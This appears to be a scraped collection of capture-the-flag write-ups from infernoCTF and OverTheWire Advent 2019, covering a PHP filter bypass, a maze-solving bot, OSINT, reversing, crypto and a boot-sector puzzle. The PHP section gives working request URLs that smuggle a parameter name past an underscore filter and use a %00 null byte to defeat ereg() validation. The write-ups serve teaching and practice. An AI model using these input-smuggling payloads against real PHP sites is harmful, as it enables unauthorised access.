Then this value is stored as the "secret"Our resulting hash is: `04a5a2af0eb53473a4a2efb3dafa02df`, which is easily cracked as `mockingbird78209`
Flag: `infernoCTF{m&m:mockingbird78209}` |
[https://medium.com/@naveen17797/inferno-ctf-dank-php-challenge-writeup-c5011e86ebb](https://medium.com/@naveen17797/inferno-ctf-dank-php-challenge-writeup-c5011e86ebb) |
# Dante's Personal Home Page## 180
Dante has used some PHP on his site but it only allows magicians to enter. Show him your magical skills!!
Author : MrT4ntr4
# Solution
Our challenge is the following php file:```php
```
To get the flag, we need to pass some checks which looks like contradictions.
First of all, we need to set `__magic__`, but our url cant contain `_`.```phpif (isset ($_GET['__magic__'])) { $magic = $_GET['__magic__'];
$check = urldecode($_SERVER['QUERY_STRING']);
if(preg_match("/_| /i", $check)) { die("Get yourself some coffee"); } ```
After we succesfully complete the part above, we have to set the value to be alphanumeric only to continue, but to get the flag it has to contain `$dark$`.```phpif (ereg ("^[a-zA-Z0-9]+$", $magic) === FALSE) echo 'Only Alphanumeric accepted'; else if (strpos ($magic, '$dark$') !== FALSE) { if (!is_array($magic)){ echo "Congratulations! FLAG is : ".$flag; }```
## Bypassing no underline check:
For some dark magical reason, `$_GET['__magic__']` will also return `..magic..`. So we can use the following url parameter:
```http://address:port?..magic..=arcane```
## Bypassing alphanumeric check:
However, nothing but $dark$ magic will work on this mighty php wizard, but his `ereg()` charm protects him from any kind of non-alphanumeric magic.
However, his `ereg()` magic has a weakspot, and it only protects him until a null byte is encountered.
Casting the following will give us the flag:```http://address:port?..magic..=a%00$dark$```
flag: `infernoCTF{1_gu3ss_y0ur_m4g1c_was_w4y_t00_d4rk}`
|

# "Lost in Maze" Day 25 from OverTheWire Advent Bonanza 2019
The last day of the [OverTheWire Advent Bonanza 2019](https://advent2019.overthewire.org/) was a coding challenge where you should find your way out of a maze.
## Challenge Overview
Connecting to `nc 3.93.128.89 1225` prompted you with a 3D view of a maze where you stand at position `(1, 1)` and should move to `(81, 81)`.

You can move your character with the WASD keys
- `wwww` moves your character 1 cell forward- `ddddddd` turns your character (almost) 90 degrees to the right
Unfortunately, the moves aren't very accurate. Thus, your character ends up being a bit off-center from time to time. This is tricky for programmatic maze traversal.
## Stable Move Function

First, we need a function `move(target)` that reliably moves our character to some target position. This function loops through the following actions until we reach the target:
1. Search for the shortest path to the target position (with [breadth-first search](https://en.wikipedia.org/wiki/Breadth-first_search)) and move to the first cell on that path with `drunk_move(next)`. The drunk moving function attempts a move to an adjacent cell, using the keystrokes from above.2. If we didn't reach our `next` position we weren't aligned parallel to the axis system and need to call our `align()` function (explained below).3. Check if `pos == target`, otherwise start over with step 1. If it seems that we can't reach the target (i.e., if we are looping more than 10 times already), we set the `very_drunk` flag on the `align()` function, which will add some more aggressive (random) moves to get free.
The `align()` function tries to align us parallel to the axis system. To decide whether we should turn right or left, we count the number of pixels in the left and right half of the 3D view. If there are more pixels in the right half, we are most likely staring at a wall to our right and need to turn left.
The `align()` function also has a very-drunk mode, which will be enabled if we are stuck at the same position for too long. If enabled, it chooses the turn intensity at random (instead of fixed slight turns only). This helps to break loops if the pixel-count strategy gets stuck.
## Escaping the Maze
To reach the goal we combined the following three strategies:
- Efficiently explore the maze with [Trémaux's algorithm](https://en.wikipedia.org/wiki/Maze_solving_algorithm#Tr%C3%A9maux's_algorithm), which is a method that will traverse the entire maze until some target condition is satisfied.- Close off the entrances to dead-ends if they become visible on the map.- As soon as a path to the goal is possible, directly move there with [breadth-first search](https://en.wikipedia.org/wiki/Breadth-first_search).
Initially, we have incomplete information about the maze because we always only see a small area around us. Thus, we need a strategy that can just explore the maze without making unnecessary moves. We choose [Trémaux's algorithm](https://en.wikipedia.org/wiki/Maze_solving_algorithm#Tr%C3%A9maux's_algorithm) because its simple, effective, and guaranteed to work for all kinds of mazes.
When Trémaux's algorithm encounters a new intersection it usually chooses some path at random. Since we know our goal coordinates we instead choose the path that lies closest to that as a slight optimization.
Trémaux's algorithm assumes being in the maze without a way to see paths from above. However, since we see a small region around us at all time, we should avoid exploring dead-ends if we clearly see them.
Thus, we use the [dead-end filling algorithm](https://en.wikipedia.org/wiki/Maze_solving_algorithm#Dead-end_filling), which traverses dead-ends back to the next intersection and closes the entrance to them.

The animation above nicely shows our strategy in action. Walls are blue, where light blue indicates virtual walls that were placed there by our dead-end filling algorithm.
You can see that the algorithm backtracks from a dead-end as soon as we spot it on the map. If our character is inside the dead-end, we obviously don't close the entrance but we place a virtual wall right in front of us instead.
## Final Solution
[This video](https://www.sigflag.at/assets/posts/lost_in_maze/maze_solution.mp4) (or the animation below) shows one full pass from start to goal. This strategy solved the maze reliably in almost all scenarios. Rarely, if the algorithm has to backtrack too much we sometimes ran into a server timeout.
The flag was printed to the terminal once we reached the target. Actually, our code crashes at that point because it would have expected a 3D view of the maze. Thus, we exfiltrated that string from a Wireshark dump instead of changing the parser ;)
.[1mYou saved Christmas, here is your reward:.[0m AOTW{426573742077697368657320666F7220323032302121}
If you are interested, you can peek into the source code at [github.com/blu3r4y/overthewire-advent2019-lost-in-maze](https://github.com/blu3r4y/overthewire-advent2019-lost-in-maze) - just move to the `src` folder and execute `python -m otw25.solve` to test it out for yourself. Happy Holidays! :) |
# OverTheWire Advent Bonanza 2019 – Easter Egg 1
* **Category:** fun* **Points:** 10
## Challenge
> Easter Egg 1. TODO: make clean>> Service: https://advent2019.overthewire.org> > Author: EasterBunny
## Solution
Connecting to `https://advent2019.overthewire.org/robots.txt` you can find the following content.
```# Wait, hackers were looking here last time??```
So, connecting to `https://advent2019.overthewire.org/robots.txt~` will give you the following content.
```User-agent: Haxx0rsDisallow: /static/_m0r3_s3cret.txt```
Finally, connecting to `https://advent2019.overthewire.org/static/_m0r3_s3cret.txt` will give you the flag.
```AOTW{cl3anup_0n_1sl3_51v3}``` |
### Dante's Personal Home Page
`preg_match("/_| /i", $check)` can be passed using `.` which transforms to `_` in php external variables. Thanks to @13k53c for pointing to the external variable docs.
It was exploiting null byte poisoning to bypass egrep which was the second check (`ereg ("^[a-zA-Z0-9]+$", $magic)`) using any alpha numeric and `%00`. For example: `abc123%00`.
The request URL can be: http://104.197.168.32:17011/?..magic..=ABC%00$dark$
```textFlag: infernoCTF{1_gu3ss_y0ur_m4g1c_was_w4y_t00_d4rk}``` |
# [Whistle Blower](https://infernoctf.live/challenges#Whistle%20Blower)OSINT,226 Points
Author: nullpxl
Writeup by: **archerrival**
## Description>After playing some 2048 you come across an interesting email exchange... What could it lead to?
```X-Gmail-Labels: Sent,Opened,leakMIME-Version: 1.0Date: Tue, 24 Dec 2019 13:59:13 -0800Subject: Re: Status Regarding Your EmploymentFrom: iam thedeveloper <[email protected]>To: angry employer <[email protected]>Content-Type: multipart/alternative; boundary="0000000000005405a8059a7a4108"
--0000000000005405a8059a7a4108Content-Type: text/plain; charset="UTF-8"
Hello Angry Employer,
I will not stand for this, it was a simple mistake that anyone could havemade.If anything, I should blame your company training!I'm leaking all confidential information, on purpose this time.
Hope you like being the center of attention on infosec twitter!
- imdeveloper123
On Tue, Dec 24, 2019 at 1:54 PM angry employer <[email protected]>wrote:
> Hello Mr. imdeveloper123,>> Are you kidding me? You leaked company info by making the dot-files you> use for work purposes *public* on your GitHub?> It should come at no surprise that as of the time of writing this email,> you are permanently released from your current job.>> Please talk to HR ASAP.>> - Angry Employer>
--0000000000005405a8059a7a4108Content-Type: text/html; charset="UTF-8"Content-Transfer-Encoding: quoted-printable
<div dir=3D"ltr"><div>Hello Angry Employer,</div><div></div><div>I will= not stand for this, it was a simple mistake that anyone could have made.==C2=A0 </div><div>If anything, I should blame your company training!=C2==A0 </div><div>I'm leaking all confidential information, on purpose= this time.</div><div></div><div>Hope you like being the center of atte=ntion on infosec twitter!</div><div></div><div>- imdeveloper123=</div></div><div class=3D"gmail_quote"><div dir=3D"ltr" class=3D"gmail_=attr">On Tue, Dec 24, 2019 at 1:54 PM angry employer <[email protected]> wrote:=</div><blockquote class=3D"gmail_quote" style=3D"margin:0px 0px 0px 0.8ex;b=order-left:1px solid rgb(204,204,204);padding-left:1ex"><div dir=3D"ltr"><d=iv>Hello Mr. imdeveloper123,</div><div></div><div>Are you kidding me? You le=aked company info by making the dot-files you use for work purposes *public=* on your GitHub?=C2=A0 </div><div>It should come at no surprise that a=s of the time of writing this email, you are permanently released from your= current job.=C2=A0 </div><div></div><div>Please talk to HR ASAP.</=div><div></div><div>- Angry Employer</div></div></blockquote></div>
--0000000000005405a8059a7a4108--
MIME-Version: 1.0From: angry employer <[email protected]>Date: Tue, 24 Dec 2019 13:54:14 -0800Subject: Status Regarding Your EmploymentTo: [email protected]Content-Type: multipart/alternative; boundary="00000000000020ca41059a7a30ce"
--00000000000020ca41059a7a30ceContent-Type: text/plain; charset="UTF-8"
Hello Mr. imdeveloper123,
Are you kidding me? You leaked company info by making the dot-files you usefor work purposes *public* on your GitHub?It should come at no surprise that as of the time of writing this email,you are permanently released from your current job.
Please talk to HR ASAP.
- Angry Employer
--00000000000020ca41059a7a30ceContent-Type: text/html; charset="UTF-8"Content-Transfer-Encoding: quoted-printable
<div dir=3D"ltr"><div>Hello Mr. imdeveloper123,</div><div></div><div>Are you= kidding me? You leaked company info by making the dot-files you use for wo=rk purposes *public* on your GitHub?=C2=A0 </div><div>It should come at= no surprise that as of the time of writing this email, you are permanently= released from your current job.=C2=A0 </div><div></div><div>Please= talk to HR ASAP.</div><div></div><div>- Angry Employer</div></div>
--00000000000020ca41059a7a30ce--
```
## SolutionWe were able to open the file given with Notepad++. Since this was an OSINT challenge, I looked for things that could be found onlinein public webpages.
```Hope you like being the center of attention on infosec twitter!```
This line hints to look at the twitter page of **imdeveloper123**. Going to https://twitter.com/imdeveloper123, we find that he hasmade two tweets.

The first tweet hints that we should use Wayback Machine to find an old archived version of his deleted blog. Using the Wayback Machineon the https://iamthedeveloper123.weebly.com/ gives us one snapshot on December 24th. Opening the website gives us the flag.
`infernoCTF{y0u_f0und_7h3_d1sgrun7l3d_empl0y33!}` |
## [Where did he GO?](https://infernoctf.live/challenges#Where%20did%20he%20GO?)
Reversing, 50 Points
Author: Unknown
Writeup By: **-0x1C**
>Get Set GO... >Flag Format: infernoCTF{#string_here}
File Attached: [test.go](https://web.archive.org/web/20191228072229/https://infernoctf.live/files/8b9fd7e9c1ef8ca67dd8165f314af7c8/test.go?token=eyJ0ZWFtX2lkIjo3OCwidXNlcl9pZCI6MjU2LCJmaWxlX2lkIjoxMH0.XgcCBg.LUsVJllpOsczkcHoWrQmh8WunYM)
## Solution:Opening the .go file in a text editor will show us the source code of the program at hand.
```gopackage main
import ( "fmt" "strings" "os" "bufio";)
func jai_ram_ji_ki(s string) string { chars := []rune(s) for i, j := 0, len(chars)-1; i < j; i, j = i+1, j-1 { chars[i], chars[j] = chars[j], chars[i] } return string(chars)}
func EncryptDecrypt(input, key string) (output string) { for i := 0; i < len(input); i++ { output += string(input[i] ^ key[i % len(key)]) }
return output}
func mandir_wahi_banega(s string) string { words := strings.Fields(s) for i, j := 0, len(words)-1; i < j; i, j = i+1, j-1 { words[i], words[j] = jai_ram_ji_ki(words[j]), jai_ram_ji_ki(words[i]) } return strings.Join(words, "_")}
func main() { fmt.Print("Enter Password: "); user_input,_,err := bufio.NewReader(os.Stdin).ReadLine(); if err != nil { fmt.Println("Something is wrong with your computer, ",err); } ency := string([]byte{33,33,116,65,51,114,71,95,115,49,95,103,110,49,77,77,97,82,103,48,114,80,95,48,103}) if jai_ram_ji_ki(mandir_wahi_banega(string(user_input))) == ency { fmt.Println("You Cracked it, A Hero is born"); } else { fmt.Println("Don't Worry, Relax, Chill and Try harder"); }}```
Giving the main() function a look, we can see that the program will read in an input and check if `jai_ram_ji_ki(mandir_wahi_banega(string(user_input))) == ency`
Although this might seem complicated, we can see that all we need to do to get the solution is have a string that evaluates to the value of the string `ency`.
We are given the string `ency` in its char bytes, `[]byte{33,33,116,65,51,114,71,95,115,49,95,103,110,49,77,77,97,82,103,48,114,80,95,48,103}`, which we can easily reverse back to plaintext by converting them from hex to ascii characters, then reversing the string.
A basic script to grab the flag from the bytes can be made as such
```pythonoriginal_string = [33,33,116,65,51,114,71,95,115,49,95,103,110,49,77,77,97,82,103,48,114,80,95,48,103]final_string = ""
# Iterate through each character in original_stringfor current_character in original_string: final_string += chr(current_character) # Add each character into final_string
print(final_string[::-1]) # Reverse the final string```
The output of this script will be the flag!
Flag: `infernoCTF{g0_Pr0gRaMM1ng_1s_Gr3At!!}` |
# [Prometheus](https://infernoctf.live/challenges#Prometheus)Crypto,200 Points
Author: alphachaos
Writeup by: **archerrival**
## Description>We've stumbled across what looks like a crashed Alien Spaceship. We're sending you a screenshot of the Remote Crashed Craft Computer Console to see if you can decipher anything from it.

## Solution
The description mentions `Remote Crashed Craft Computer Console`, which corresponds to a rc4 encryption. This encryption requires a keyto use, so we turn back to the png file. The code at the top of the image looks similar to the [Masonic Cipher](https://sites.google.com/site/lostsymbolproject/masonic-cipher).

Decrypting the code, we get `the key to decode is masonic`. Using `masonic` as our key to decrypt the binary in the image, we receive our flag.
```infernoCTF{5tr34ms_0f_Z3r0s_4nd_0n35}``` |
The challenge gives us a program and we need to crack it.The code isn't obfuscated and could be reversed without problem, so let's start decompile it with IDA PRO.
NOTE: Functions and variables have been renamed by me.
main:

The main takes a username and a password. Then it checks if the username is: *`1_4m_th3_wh1t3r0s3`*.After that, it calls *`check_credentials`*, and if the function returns 1, it prints the flag (which is the password).
check_credentials:

The function does some check about the leght of the username and password. Knowing the username, we discover that the password is 36 characters long.Then the function calls *`check_password_0`*

The function checks the password 2 caracters at a time with a cycle.First checks if the characters, even and odd, are between a set of characters and gets the position with function *`check_password_characters`*

set of characters even and odd:```asm.data:0000000000404070 aAdgjlqetuozcbm db 'ADGJLQETUOZCBM10',0 ; DATA XREF: check_password_0+55↑o //even.data:0000000000404081 align 10h.data:0000000000404090 aSfhkwryipxvn52 db 'sfhkwryipxvn5238',0 ; DATA XREF: check_password_0+7C↑o //odd```then it calls *`binary_number_generator`* to generate 4 bits from the even character index and 4 from the odd. Then combines them together and generates a character of the returning string (which must corresponds to a username character).
*`binary_number_generator`*:

The function creates a sequence of 4 "1". Then starts dividing the index in half until it is 0. For each iteration, starting from the bottom of the vector of "1" and going up at each iteration, if the index is odd, changes the value to 0, otherwise keeps 1.
Let's write the resolver:
"1_4m_th3_wh1t3r0s3" in binary:
```bin00110001 01011111 00110100 01101101 01011111 01110100 01101000 00110011 01011111 01110111 01101000 00110001 01110100 00110011 01110010 00110000 01110011 00110011```Every caracter's even bit in vector_even[][4], odd in vector_odd[][4].C resolver:
```c#include <stdio.h>
int check_vector(int *v1, int *v2){ int i; for(i=0; i<4; i++){ if(v1[i] != v2[i]) return 0; } return 1;}
int find_index(int *vector){ int i, n, v4, index; int v3[4]; for(n=0; n<16; n++){ index = n; for ( i = 0; i <= 3; ++i ) v3[i] = 1; v4 = 3; while ( index > 0 ){ if ( index & 1 ) // if index is odd v3[v4] = 0; else // if index is even v3[v4] = 1; --v4; index /= 2; } if(check_vector(v3, vector)){ return n; } }}
int main(){ char sol_even[16] = "ADGJLQETUOZCBM10"; char sol_odd[16] = "sfhkwryipxvn5238"; int i, index; int vector_even[][4] = {{0,1,0,0}, {0,0,1,1}, {0,1,0,0}, {0,1,1,0}, {0,0,1,1}, {0,1,0,0}, {0,1,1,0}, {0,1,0,1}, {0,0,1,1}, {0,1,0,1}, {0,1,1,0}, {0,1,0,0}, {0,1,0,0}, {0,1,0,1}, {0,1,0,1}, {0,1,0,0}, {0,1,0,1}, {0,1,0,1}}; int vector_odd[][4] = {{0,1,0,1}, {1,1,1,1}, {0,1,1,0}, {1,0,1,1}, {1,1,1,1}, {1,1,1,0}, {1,0,0,0}, {0,1,0,1}, {1,1,1,1}, {1,1,1,1}, {1,0,0,0}, {0,1,0,1}, {1,1,1,0}, {0,1,0,1}, {1,1,0,0}, {0,1,0,0}, {1,1,0,1}, {0,1,0,1}};
for( i=0; i<18; i++){ index = find_index(&(vector_even[i][0])); printf("%c", sol_even[index]); index = find_index(&(vector_odd[i][0])); printf("%c", sol_odd[index]); } printf("\n"); return 0;}```
# FLAG
infernoCTF{CvBsCxOwBsCfOiZvBsZsOiCvCfZvZkCnZhZv} |
# Challenge Zero - re, crypto
> Keep warm next to our fireplace while we wait for the CTF to start...
Service: [https://advent2019.overthewire.org/challenge-zero](https://advent2019.overthewire.org/challenge-zero)
## Initial Analysis
Navigating to the page gives a `flames.gif` image along with the text
**Chrome:**
> Fox! Fox! Burning bright! In the forests of the night!
> Hint: $ break *0x7c00
I took a little bit of time looking at the image to see if anything was embedded but didn't come up with anything. Reading the text again, it seems to suggest using Firefox with "Fox", so I browsed to the same page with Firefox instead of Chrome and found the same image with different text.
**Firefox:**
> Did you know: Plain text goes best with a text browser.
> Hint: $ target remote localhost:1234
It turns out that each browser has different text, so using common `User-Agent` strings for each major browser we have:
**Safari:**
> Opera: Music for the masses
> Hint: Try reading between the lines.
**Microsoft (IE or Edge):**
> This is quite the browser safari, don't you agree?
> Hint: Pause qemu by add -S to the args and type 'c' in the monitor
**Opera:**
> Put your hands up, this is the Chrome Shop mafia!
> Hint: qemu-system-x86_64 boot.bin -cpu max -s
All of these hints are probably useful later, but for now they don't mean much. However, we can use command line tools instead. With `wget` we don't get any image, just text which suggests using `curl`:
> Is that a curling iron in your pocket or are you just happy to see me?
So finally using `curl` we get a streaming wall of ASCII art text which creates a fire image. I decided to pipe all of this `curl` output to a file and strip out the control characters. To do this, I used the python script below. Also, after decoding, I also removed all `#` characters. Looking at the output, it seems to repeat after two `==` characters which suggests that this text is actually a base64 message. The message is given after the script:
```python#!/usr/bin/env python3
#import asyncio, telnetlib3import refrom collections import defaultdictimport timeimport sysimport osimport binascii
def chunk_ansi(data): arr = [] last_end = 0 pat = re.compile('\x1b\[([0-9;]*)(\w)') #print('>>', data.encode('utf-8'), flush=True) #print(data) for match in re.finditer(pat,data): #print(match,match.group(1),match.group(2)) start = match.start() end = match.end() if last_end != start: arr.append(data[last_end:start]) if match.group(2) == 'H': if len(match.group(1)) == 0: arr.append((0,0)) else: arr.append(tuple(int(x) for x in match.group(1).split(';'))) last_end = end if last_end != len(data): arr.append(data[last_end:]) #print('<<', arr) return arr
def text_from_ansi(arr): return ''.join([x for x in arr if type(x) == str])
def colors_from_ansi(arr): return ''.join([x for x in arr if type(x) == str and x.startswith('[')])
if __name__ == '__main__':
data = open('challengezero1.dat','r').read() ret = chunk_ansi(data) t = text_from_ansi(ret)
t = t.replace('#','') t = ''.join(t.split()) i = t.find('=')
b64 = t[:i+2]
print(b64)```
```$ ./challenge0.py YmVnaW4gNjQ0IGJvb3QuYmluCk1eQydgQ01CLlAoWzBPYCFcMGBeQiNSI2BAXiNbQFxAIiNSK2AjUiNAIzBgJiNSK0BPTzlcWitYYDlAXloKTVgxRVMzO1g4Pz5CUWArXGA/QydgUzE4XCM3MDovYEFVI1gnX2AnWV5bS1kmPz5CNmAkX0tZOkpUI0xUMApNWl1aIV9RIV49PFwvKmA7UD8wXEgnQCFeWiMwYDlAX08nTiFdOUBcWCVdTVQiTk5TT0I1XVomMGBaX1peCk00J1QvKmA4YD9AXEgnLkAvYGBcSScoLyYkKCdeWCdVVVo+Rk1gJjgvW10pRiNeXzhOXjRWTScvIVpgP1YKTVxYQEZPR1FGI1NLP1IkNUYjVyMpX1BfJlQhIUYjXl8iQCM7Jz8pUVhcNjgvW1wkWF8nMCc5QFxYVy1DSwpNU0Y4Ly4tVzhQWzAuSyMxIj1gOFFWXFQwWl8vIzNUQDUpVihXLEI0UChSOEcpRihELCJUTzhBYCE9RihWCk0qQkxROENMRyhTIUMwRF0oJEIsUSwzNE0sIjlYOEQpLzJgJE0rUj1CKCIsQSo2KFUqUzhKOEItQitSVEYKTSlTYEw4QCQyJVYpWCREKSo4REkiRCkiMEQpIjBUKC9LQlFeIU9aLFAsITE5RVlIVSQhUSIwXjBeKz84PQpNTEdZWicsS18iND4nK05fVUsmPUEtRjsqJUNcJVw9PSgvM0tUYFosMlo5SCMiIichITheUiRANztdQi1YCk0sIUlCIV4wR15cIktWSkE7QjNMWltVV0gqWiZOW1wxQz5CST4hKjpdPEsvSCUrMywiO1tCQD47RTcySVYKTT4kWiU/KlE0YEZfUSdCIktEV1guMkJeWUBaOEYtMiQ4LzBNRFYnLl1dX1g6QCM5MS4pIkAtISVNLCVZMgoxNSZVWUArRkUiSTxEIzJXXC1AVjU1OkhgCmAKZW5kCg==```
Base64 decoding the output gives us cryptic looking text:
```$ ./challenge0.py | base64 -Dbegin 644 boot.binM^C'`CMB.P([0O`!\0`^B#R#`@^#[@\@"#R+`#R#@#0`&#R+@OO9\Z+X`9@^ZMX1ES3;X8?>BQ`+\`?C'`S18\#70:/`AU#X'_`'Y^[KY&?>B6`$_KY:JT#LT0MZ]Z!_Q!^=<\/*`;P?0\H'@!^Z#0`9@_O'N!]9@\X%]MT"NNSOB5]Z&0`Z_Z^M4'T/*`8`?@\H'.@/``\I'(/&$('^X'UUZ>FM`&8/[])F#^_8N^4VM'/!Z`?VM\X@FOGQF#SK?R$5F#W#)_P_&T!!F#^_"@#;'?)QX\68/[\$X_'0'9@\XW-CKMSF8/.-W8P[0.K#1"=`8QV\T0Z_/#3T@5)V(W,B4P(R8G)F(D,"TO8A`!=F(VM*BLQ8CLG(S!C0D]($B,Q,34M,"9X8D)/2`$M+R=B(",A*6(U*S8J8B-B+RTFM)S`L8@$2%V)X$D)*8DI"D)"0D)"0T(/KBQ^!OZ,P,!19EYHU$!Q"0^0^+?8=MLGYZ',K_"4>'+N_UK&=A-F;*%C\%\==(/3KT`Z,2Z9H#""'!!8^R$@7;]B-XM,!IB!^0G^\"KVJA;B3LZ[UWH*Z&N[\1C>BI>!*:]<K/H%+3,";[B@>;E72IVM>$Z%?*Q4`F_Q'B"KDWX.2B^Y@Z8F-2$8/0MDV'.]]_X:@#91.)"@-!%M,%Y215&UY@+FE"I<D#2W\-@V55:H``end```
## Reversing
Using the output above, I figured out that this message could be turned into a binary with the `uudecode` binary. This produced a `boot.bin` file as follows:
```$ ./challenge0.py | base64 -D | uudecode $ xxd boot.bin 00000000: fa31 c08e d88e c08e d0bc 007c 400f a20f .1.........|@...00000010: 20c0 83e0 fb83 c802 0f22 c00f 20e0 0d00 ........".. ...00000020: 060f 22e0 bef6 7ce8 be00 660f bae1 1973 .."...|...f....s00000030: 4dbe 187d e8b1 00bf 007e 31c0 cd16 3c0d M..}.....~1...<.00000040: 741a 3c08 750f 81ff 007e 7eee be46 7de8 t.<.u....~~..F}.00000050: 9600 4feb e5aa b40e cd10 ebde 81ff 107e ..O............~00000060: 75cf 0f28 06f0 7d0f 281e 007e e834 0066 u..(..}.(..~.4.f00000070: 0fef 1ee0 7d66 0f38 17db 740a ebb3 be25 ....}f.8..t....%00000080: 7de8 6400 ebfe be50 7d0f 2806 007e 0f28 }.d....P}.(..~.(00000090: 1ce8 0f00 0f29 1c83 c610 81fe e07d 75e9 .....).......}u.000000a0: e9ad 0066 0fef d266 0fef d8bb e536 b473 ...f...f.....6.s000000b0: c1e8 07f6 f388 26be 7c66 0f3a dfc8 4566 ......&.|f.:..Ef000000c0: 0f70 c9ff 0fc6 d010 660f efc2 8036 c77c .p......f....6.|000000d0: 9c78 f166 0fef c138 fc74 0766 0f38 dcd8 .x.f...8.t.f.8..000000e0: ebce 660f 38dd d8c3 b40e ac34 4274 0631 ..f.8......4Bt.1000000f0: dbcd 10eb f3c3 4f48 1527 6237 3225 3023 ......OH.'b72%0#00000100: 2627 2662 2430 2d2f 6210 0176 6236 2a2b &'&b$0-/b..vb6*+00000110: 3162 3b27 2330 6342 4f48 1223 3131 352d 1b;'#0cBOH.#115-00000120: 3026 7862 424f 4801 2d2f 2762 2023 2129 0&xbBOH.-/'b #!)00000130: 6235 2b36 2a62 2362 2f2d 2627 302c 6201 b5+6*b#b/-&'0,b.00000140: 1217 6278 1242 4a62 4a42 9090 9090 9090 ..bx.BJbJB......00000150: d083 eb8b 1f81 bfa3 3030 1459 979a 3510 